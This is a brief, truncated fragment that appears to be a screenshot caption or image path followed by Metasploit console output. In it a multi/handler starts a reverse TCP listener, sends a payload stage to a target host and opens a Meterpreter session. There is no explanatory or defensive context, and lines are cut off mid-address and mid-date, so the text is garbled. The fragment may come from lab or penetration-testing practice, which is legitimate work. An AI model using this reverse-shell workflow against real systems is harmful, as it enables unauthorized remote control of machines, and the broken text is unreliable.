 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.65.107:7171
[*] Sending stage (179779 bytes) to 10.1.74.109
[*] Meterpreter session 1 opened (10.1.65.107:7171 -> 10.1.74
-07-28 23:42:33 +0000
meterpreter >